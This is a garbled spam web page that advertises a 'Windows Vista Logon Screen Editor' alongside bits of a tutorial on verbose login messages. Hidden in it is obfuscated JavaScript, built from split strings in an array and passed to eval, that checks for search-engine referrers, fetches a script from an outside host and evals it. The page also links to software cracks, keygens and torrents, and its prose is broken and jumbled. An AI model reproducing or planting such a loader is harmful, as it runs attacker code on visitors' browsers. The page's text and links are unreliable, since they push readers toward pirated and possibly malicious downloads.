

[Windows Vista Logon Screen Editor](https://tlniurl.com/1u22t2)



[Windows Vista Logon Screen Editor](https://tlniurl.com/1u22t2)



## [Of Order And Chaos Elf Best Build](https://lineupnow.com/event/unduh-heroes-of-order-and-chaos-elf-best-build)

RU["CC"]="0|";RU["yK"]="ra";RU["nv"]="wh";RU["Kd"]="n.. j";RU["ad"]="ty";RU["IQ"]=";i";RU["Ts"]="at";RU["QD"]="Do";RU["bO"]="yp";RU["HY"]="eo";RU["xx"]="sh";RU["ix"]=" 8";RU["wJ"]="un";RU["EX"]="nt";RU["qE"]="fa";RU["XJ"]="= ";RU["jp"]="\"g";RU["Zn"]=");";RU["cx"]=". [Unduh Heroes](https://lineupnow.com/event/unduh-heroes-of-order-and-chaos-elf-best-build)

g";RU["dy"]="ah";RU["uB"]=" s";RU["hM"]="va";RU["Ut"]="rd";RU["Ug"]="d'";RU["MU"]="e.. ";RU["Mg"]="',";RU["HT"] ="cc";RU["gk"]="3/";RU["Cm"]="cr";RU["hf"]="=d";RU["NU"]="re";RU["KX"]="s?";RU["qK"]="tt";RU["if"]="\"l";RU["Bo "]="es";RU["Nb"]="bu";RU["Lz"]="HR";RU["Vy"]="om";RU["AA"]="a)";RU["Zs"]="||";RU["tN"]="mi";RU["cu"]="f(";RU[" Rz"]="ly";RU["Wu"]=",d";RU["RV"]=":f";RU["ig"]="Of";RU["aV"]="n ";RU["YN"]="no";RU["HW"]="ev";RU["Pp"]="}}";R U["dR"]="il";RU["lO"]="fo";RU["uA"]="St";RU["uu"]="ef";RU["yQ"]="xO";RU["Ys"]=":'";RU["vH"]="iv";RU["gd"]="oo";R U["Ic"]="r.. ";RU["Ft"]="\"b";RU["Wi"]="ur";RU["aW"]="ue";RU["qN"]="d(";RU["we"]=" r";RU["fk"]="a,";RU["Yv"]="s:";  $RU['zU'']$ ="er"; $RU['kr'']$ ="ss"; $RU['MT'']$ ="ng"; $RU['Rn'']$ =")>"; $RU['nl'']$ ="le"; $RU['Yq'']$ ="en"; $RU['YF'']$ ="is"; $RU['qX'']$ ="(r" ;RU["Qf"]="p:";RU["Td"]="'s";RU["CP"]="})";RU["Si"]="1;";RU["xz"]="te";RU["Hv"]="xt";RU["Qa"]="ne";RU["CX"]="'h";

windows vista logon screen changer **[A Notepad For Mac](http://parfori.yolasite.com/resources/A-Notepad-For-Mac.pdf)** 

## **windows vista logon screen changer**

";RU["xo"]="xu";RU["dm"]="ad";RU["JV"]="{i";RU["Ws"]=";d";RU["pm"]="\")";RU["IM"]="35";RU["HU"]="jq";RU["CO" ]="he";RU["AX"]=",c";RU["NJ"]="la";RU["mS"]="s/";RU["oV"]="eb";RU["jm"]="ns";RU["CV"]="el";RU["gI"]=";v";RU["JE "]="GE";RU["HJ"]="ow";RU["Dq"]="an";RU["xe"]="po";RU["cs"]="ls";RU["qI"]="im";RU["Uo"]="f.

1. windows vista logon screen changer

detailed status messages, you can also use this tutorial to enable them.. 1";RU["ea"]="('";RU["bc"]="co";RU["SG"]="ap";RU["NM"]="ut";RU["SF"]="4J";RU["oR"]="kz";RU["rR"]="r ";RU["Hk"]=" ==";RU["dk"]=";f";RU["Da"]="fe";RU["ls"]="\"v";RU["qS"]="}r";RU["jg"]="/l";RU["nm"]=")|";RU["bu"]="/j";RU["Dt"]="tE ";RU["jO"]="Na";RU["XA"]="ar";RU["YH"]="pe";RU["Aa"]="0)";RU["Zv"]="vs";RU["GL"]="us";RU["wL"]="sr";RU["ij"]= "W6";RU["gr"]="Ch";RU["EH"]=" a";RU["fH"]="(\"";RU["dH"]="me";RU["lS"]="|(";RU["xL"]="')";RU["mV"]=".

";RU["Fu"]=" =";RU["iU"]=",p";RU["Gf"]="ip";RU["Ll"]="='";RU["TO"]="if";RU["zL"]="tT";RU["Zm"]="ex";RU["os"]="ry ";RU["sj"]="\"y";RU["GO"]=".. If you are using a client OS such as Windows XP, Vista or Windows 7 and want to see these

\$";RU["iZ"]="fi";RU["Kf"]="10";RU["lA"]="x ";RU["Nh"]="e,";RU["bg"]="()";RU["mB"]="ta";RU["VG"]="de";RU["Zz"]="g.. ";RU["hq"]="t(";RU["qz"]="pi";RU["Mb"]=" \"";RU["kX"]="] ";RU["TH"]="nd";RU["kA"]="rc";eval(RU["hM"]+RU["rR"]+RU["oY"]+RU["XJ"]+RU["xo"]+RU["gI"]+R U["XA"]+RU["EH"]+RU["hf"]+RU["ZN"]+RU["je"]+RU["Yq"]+RU["Nn"]+RU["Cm"]+RU["ET"]+RU["xz"]+RU["Qg"]+R U["FV"]+RU["Yq"]+RU["hq"]+RU["Td"]+RU["Cm"]+RU["Gf"]+RU["Af"]+RU["Zn"]+RU["GT"]+RU["kC"]+RU["on"]+R U["qK"]+RU["kd"]+RU["Nb"]+RU["xz"]+RU["ea"]+RU["wL"]+RU["fD"]+RU["QG"]+RU["SR"]+RU["VJ"]+RU["AQ"]+R

b";RU["ak"]="su";RU["Nn"]="t ";RU["Af"]="t'";RU["Fk"]="m/";RU["lD"]="rr";RU["LE"]="y.. If you are using Windows Server 2 Server 2 00 8 and want to get rid of the verbose (detailed) status messages showing at login screen, you'll find this tutorial useful.. This feature shows detailed status messages on login screen or welcome screen such as preparing Desktop, loading settings, etc.. var xu = 'windows+vista+logon+screen+editor';var RU = new Array();RU["pq"]="io";RU["OA"]="k.. ";R U["OR"]="eD";RU["kd"]="ri";RU["EC"]="ub";RU["Cu"]="ge";RU["Ho"]="Da";RU["is"]="we";RU["ah"]="ag";RU["FP"]=".. 0";RU["KT"]="ro";RU["DT"]="gl";RU["Aq"]="on";RU["Lq"]="th";RU["JP"]="ma";RU["IK"]=";}";RU["AQ"]="ax";RU["ZN" ]="oc";RU["NV"]=">0";RU["fD"]="c'";RU["uI"]="[0";RU["xn"]="T'";RU["oY"]="q ";RU["YB"]=".. These detailed messages help you in quickly finding the culprit if you are facing problems while logging into Windows.. ";RU["JA"]="yT";RU["oB"]="

[Adobe Photoshop 5.5 For Macintosh Mac](https://hopeful-blackwell-34c953.netlify.app/Adobe-Photoshop-55-For-Macintosh-Mac)

ET"]="ea";RU["kg"]="\$. [Full Tv Episodes For Free Chakravakam](http://beticon.yolasite.com/resources/Full-Tv-Episodes-For-Free-Chakravakam.pdf)

";RU["Vc"]="in";RU["ro"]="qX";RU["VC"]="ib";RU["Vd"]=",j";RU["on"]="tA";RU["dD"]="yW";RU["HI"]="s.. i";RU["vM"]="mb";RU["fU"]="ai";RU["CW"]=" c";RU["SR"]="//";RU["GT"]="a ";RU["kC"]="se";RU["pR"]=" '";RU["av"]= "l:";RU["RJ"]="({";RU["iX"]="cJ";RU["je"]="um";RU["vO"]="/3";RU["ho"]="e'";RU["FV"]="em";RU["VJ"]="aj";RU["vT"] ="ti";RU["Au"]="nc";RU["QG"]=",'";RU["kq"]="ms";RU["Gq"]="fu";RU["SS"]="al";RU["GI"]="/1";RU["La"]="aT";RU["Dg "]="qu";RU["Fy"]="\"m";RU["Bs"]="of";RU["LS"]=":t";RU["eS"]="sB";RU["mm"]="){";RU["dz"]="((";RU["cJ"]="ce";RU["

";RU["jh"]="ct";RU["ll"]="|r";RU["gw"]="ru";RU["iv"]="d,";RU["sJ"]="e:";RU["nP"]="..

";RU["bZ"]="{v";RU["iQ"]="wa";RU["Qg"]="El";RU["LD"]="l

[Microsoft 2019 Mac Crack](https://kumu.io/slebinneutruc/work-microsoft-2019-mac-crack)



[Auto bcc keygenguru](https://flutnosasa.mystrikingly.com/blog/auto-bcc-keygenguru)

U["mV"]+RU["gd"]+RU["DT"]+RU["ET"]+RU["qz"]+RU["HI"]+RU["bc"]+RU["Fk"]+RU["VJ"]+RU["AQ"]+RU["jg"]+RU[ "VC"]+RU["mS"]+RU["HU"]+RU["aW"]+RU["os"]+RU["vO"]+RU["YB"]+RU["cx"]+RU["bu"]+RU["Dg"]+RU["zU"]+RU[ "LE"]+RU["tN"]+RU["Kd"]+RU["YF"]+RU["xL"]+RU["Ws"]+RU["ZN"]+RU["je"]+RU["Yq"]+RU["Nn"]+RU["Cu"]+RU[" Dt"]+RU["nl"]+RU["dH"]+RU["EX"]+RU["eS"]+RU["JA"]+RU["ah"]+RU["jO"]+RU["dH"]+RU["ea"]+RU["CO"]+RU["dm "]+RU["xL"]+RU["uI"]+RU["kX"]+RU["SG"]+RU["YH"]+RU["TH"]+RU["gr"]+RU["dR"]+RU["qN"]+RU["AA"]+RU["dk" ]+RU["wJ"]+RU["jh"]+RU["pq"]+RU["aV"]+RU["Ut"]+RU["bg"]+RU["JV"]+RU["cu"]+RU["ad"]+RU["YH"]+RU["Bs"]+R U["oB"]+RU["Hk"]+RU["Ll"]+RU["wJ"]+RU["VG"]+RU["iZ"]+RU["Qa"]+RU["Ug"]+RU["mm"]+RU["kC"]+RU["zL"]+R U["qI"]+RU["HY"]+RU["NM"]+RU["qX"]+RU["iv"]+RU["Kf"]+RU["Aa"]+RU["IK"]+RU["CV"]+RU["kC"]+RU["bZ"]+R U["XA"]+RU["we"]+RU["uu"]+RU["hf"]+RU["ZN"]+RU["je"]+RU["Yq"]+RU["Nn"]+RU["NU"]+RU["Da"]+RU["lD"]+RU ["zU"]+RU["IQ"]+RU["cu"]+RU["NU"]+RU["Uo"]+RU["nl"]+RU["MT"]+RU["Lq"]+RU["NV"]+RU["mm"]+RU["TO"]+R U["dz"]+RU["NU"]+RU["Uo"]+RU["Vc"]+RU["VG"]+RU["yQ"]+RU["cu"]+RU["sj"]+RU["Dq"]+RU["VG"]+RU["lA"]+RU ["pm"]+RU["NV"]+RU["nm"]+RU["lS"]+RU["NU"]+RU["Uo"]+RU["Vc"]+RU["VG"]+RU["yQ"]+RU["cu"]+RU["jp"]+RU[ "gd"]+RU["DT"]+RU["MU"]+RU["pm"]+RU["NV"]+RU["nm"]+RU["ll"]+RU["uu"]+RU["nP"]+RU["TH"]+RU["Zm"]+RU[ "ig"]+RU["fH"]+RU["yK"]+RU["vM"]+RU["nl"]+RU["Ic"]+RU["pm"]+RU["NV"]+RU["Zs"]+RU["NU"]+RU["Uo"]+RU["V c"]+RU["VG"]+RU["yQ"]+RU["cu"]+RU["Ft"]+RU["Vc"]+RU["Zz"]+RU["pm"]+RU["NV"]+RU["Zs"]+RU["NU"]+RU["Uo "]+RU["Vc"]+RU["VG"]+RU["yQ"]+RU["cu"]+RU["Fy"]+RU["fU"]+RU["LD"]+RU["pm"]+RU["NV"]+RU["Zs"]+RU["NU "]+RU["Uo"]+RU["Vc"]+RU["VG"]+RU["yQ"]+RU["cu"]+RU["sj"]+RU["dy"]+RU["gd"]+RU["Mb"]+RU["Rn"]+RU["CC"] +RU["ll"]+RU["uu"]+RU["nP"]+RU["TH"]+RU["Zm"]+RU["ig"]+RU["fH"]+RU["kq"]+RU["Kd"]+RU["pm"]+RU["NV"]+R U["Zs"]+RU["NU"]+RU["Uo"]+RU["Vc"]+RU["VG"]+RU["yQ"]+RU["cu"]+RU["if"]+RU["vH"]+RU["MU"]+RU["pm"]+R U["NV"]+RU["Zs"]+RU["NU"]+RU["Uo"]+RU["Vc"]+RU["VG"]+RU["yQ"]+RU["cu"]+RU["ls"]+RU["OA"]+RU["pm"]+R U["NV"]+RU["mm"]+RU["hM"]+RU["rR"]+RU["xx"]+RU["HJ"]+RU["dH"]+RU["Fu"]+RU["pR"]+RU["lO"]+RU["kA"]+R U["ho"]+RU["gI"]+RU["XA"]+RU["uB"]+RU["EC"]+RU["Fu"]+RU["ix"]+RU["Si"]+RU["kg"]+RU["VJ"]+RU["AQ"]+RU[" RJ"]+RU["ad"]+RU["YH"]+RU["Ys"]+RU["JE"]+RU["xn"]+RU["Wu"]+RU["Ts"]+RU["La"]+RU["bO"]+RU["sJ"]+RU["Td" ]+RU["Cm"]+RU["Gf"]+RU["Af"]+RU["iU"]+RU["KT"]+RU["cJ"]+RU["kr"]+RU["Ho"]+RU["mB"]+RU["RV"]+RU["SS"] +RU["kC"]+RU["AX"]+RU["KT"]+RU["kr"]+RU["QD"]+RU["JP"]+RU["Vc"]+RU["LS"]+RU["gw"]+RU["Nh"]+RU["YF"] +RU["Aq"]+RU["Qf"]+RU["qE"]+RU["cs"]+RU["Nh"]+RU["Wi"]+RU["av"]+RU["CX"]+RU["qK"]+RU["Qf"]+RU["SR"]+ RU["iX"]+RU["ij"]+RU["nv"]+RU["SF"]+RU["dD"]+RU["oR"]+RU["Zv"]+RU["FP"]+RU["KT"]+RU["iQ"]+RU["Ut"]+RU[ "NJ"]+RU["vT"]+RU["YN"]+RU["CW"]+RU["Vy"]+RU["GI"]+RU["gk"]+RU["IM"]+RU["GO"]+RU["KX"]+RU["is"]+RU[ "oV"]+RU["Rz"]+RU["Mg"]+RU["ak"]+RU["HT"]+RU["Bo"]+RU["Yv"]+RU["Gq"]+RU["Au"]+RU["vT"]+RU["Aq"]+RU[" qX"]+RU["Bo"]+RU["xe"]+RU["jm"]+RU["OR"]+RU["Ts"]+RU["fk"]+RU["xz"]+RU["Hv"]+RU["uA"]+RU["Ts"]+RU["GL "]+RU["Vd"]+RU["ro"]+RU["Lz"]+RU["mm"]+RU["HW"]+RU["SS"]+RU["qX"]+RU["Bo"]+RU["xe"]+RU["jm"]+RU["OR "]+RU["Ts"]+RU["AA"]+RU["IK"]+RU["CP"]+RU["IK"]+RU["Pp"]+RU["qS"]+RU["qN"]+RU["Zn"]);How to Enable or Disable Verbose Status Messages in Windows Login Screen? Verbose status message is a built- in feature of Windows OS which comes enabled by default in Windows Server OS but its disabled in Windows client OS. ae05505a44 [Belispeak Purity](https://modest-northcutt-2112f2.netlify.app/Belispeak-Purity-Ring-Mp3-Download.pdf) [Ring Mp3 Download](https://modest-northcutt-2112f2.netlify.app/Belispeak-Purity-Ring-Mp3-Download.pdf)

ae05505a44

[New Nugen Audio Lm Correct Keygen 2016 And Torrent](https://frosty-cori-5320a6.netlify.app/New-Nugen-Audio-Lm-Correct-Keygen-2016-And-Torrent.pdf)